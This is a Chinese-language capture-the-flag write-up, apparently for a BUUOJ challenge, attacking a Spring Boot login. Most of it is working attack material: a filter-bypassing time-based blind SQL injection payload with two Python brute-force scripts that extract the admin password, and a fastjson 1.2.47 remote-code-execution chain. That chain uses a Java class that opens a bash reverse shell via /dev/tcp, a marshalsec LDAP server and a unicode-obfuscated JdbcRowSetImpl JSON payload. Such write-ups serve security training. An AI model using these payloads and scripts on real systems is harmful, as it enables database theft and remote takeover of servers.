发现是springboot框架写的
测试sql注入
发现注入点在password这里

典型的盲注
发现不能布尔盲注,试试时间盲注

发现有过滤

为1714的都是被过滤的
盲注的两个sleep和benchmark都被过滤了
搜一波
绕过讲解
发现能用那个笛卡尔积绕过
payload
-1'/**/or/**/(if(ascii(substr(password,{},1))={},(SELECT/**/count(*)/**/FROM/**/information_schema.tables/**/A,information_schema.columns/**/B,information_schema.tables/**/C),1))#"
因为这个payload的超时时间非常不稳定,所以不要用timeout(之前在这里被坑了~~)
import string
import requests
import time
#二分法
def sqlinjet(url,payload):
header={
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36',
}
flag=''
for i in range(1,100):
low = 32
high = 128
mid = (low + high) // 2
while(low < high):
data = {
'username': "admin",
'password': payload.format(i, mid),
}
# requests.post(url=url, headers=header,data=data,timeout=1,proxies={'http':'http://127.0.0.1:8080'})
begin =time.time()
r= requests.post(url=url,data=data,headers=header)
print(data['password'])
end=time.time()
if end - begin > 1:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
flag += chr(mid)
print(flag)
url='http://fe734edc-3942-4189-a56a-dd08e5d27510.node3.buuoj.cn/user/login'
#查所有的库
payload_password="a' or (if(ascii(substr(password,{},1))>{},(SELECT/**/count(*)/**/FROM/**/information_schema.tables/**/A,information_schema.columns/**/B,information_schema.tables/**/C),1))#"
sqlinjet(url,payload_password)
#遍历
def sqlinjet(url,payload):
header={
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36',
}
flag=''
for i in range(1,128):
for j in string.printable:
data = {
'username': "admin",
'password': payload.format(i,ord(j)),
}
begin=time.time()
r = requests.post(url=url, headers=header,data=data)
print(data['password'])
end = time.time()
if end - begin > 1:
flag += j
break
else:
continue
print(flag)
time.sleep(0.6)
url='http://5f85ee3f-4030-476a-9979-30914bbb7da5.node3.buuoj.cn/user/login'
payload_password="-1'/**/or/**/(if(ascii(substr(password,{},1))={},(SELECT/**/count(*)/**/FROM/**/information_schema.tables/**/A,information_schema.columns/**/B,information_schema.tables/**/C),1))#"
sqlinjet(url,payload_password)
密码为:admin/no_0ne_kn0w_th1s
抓包发现他传的是个json

发现一个任意文件读取

之前接触过spring的东西,知道pom.xml里面存放了外部依赖
发现有个fastjson,找漏洞
fastjson漏洞
修改下Exploit.java
public class Exploit {
public Exploit(){
try{
Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/ip/port 0>&1"});
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
Exploit e = new Exploit();
}
}
先编译Exploit.java 生成class文件
再用python在class目录下起个服务
python3 -m http.server --bind 0.0.0.0 8888
最后开启远程方法调用rmi服务
rmi服务工具
maven构建项目
mvn clean package -DskipTests
准备LDAP服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://ip:port/#Exploit" 1389
根据上面那个github https://github.com/CaijiOrz/fastjson-1.2.47-RCE
再用idap进行RCE,这里有绕过,用传统json绕过unicode编码绕过或者用hex绕过即可
{"name":{"\u0040\u0074\u0079\u0070\u0065":"java.lang.Class","val":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c"},"x":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c","dataSourceName":"ldap://ip:port/Exploit","\u0061\u0075\u0074\u006f\u0043\u006f\u006d\u006d\u0069\u0074":true}}}
nc 监听即可





 本文介绍了一种在Spring Boot应用中通过SQL盲注获取密码的方法,并演示了如何利用FastJSON的反序列化漏洞实现远程代码执行。
本文介绍了一种在Spring Boot应用中通过SQL盲注获取密码的方法,并演示了如何利用FastJSON的反序列化漏洞实现远程代码执行。
















 2018
2018

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








